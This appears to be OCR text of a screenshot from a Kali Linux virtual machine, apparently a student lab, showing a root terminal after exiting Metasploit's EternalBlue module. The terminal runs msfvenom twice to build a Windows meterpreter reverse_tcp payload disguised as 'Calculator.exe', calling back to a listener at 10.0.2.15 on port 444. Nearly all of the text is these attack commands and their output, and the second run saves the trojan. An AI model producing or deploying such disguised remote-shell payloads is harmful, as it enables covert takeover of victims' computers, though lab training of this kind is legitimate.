 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:45
root@Group1B7: /home/group1b7
Applications
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > exit
Trash
(root㉿Group1B7)-[/home/group1b7]
# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.0.2.15 LPORT=444 -o /Desktop/Calculator.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Error: No such file or directory @ rb_sysopen - /Desktop/Calculator.exe
File System
(root㉿Group1B7)-[/home/group1b7]
# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
(root㉿Group1B7)-[/home/group1b7]
# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.0.2.15 LPORT=444 -o Desktop/Calculator.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: Desktop/Calculator.exe
(root㉿Group1B7)-[/home/group1b7]
#
Right Ctrl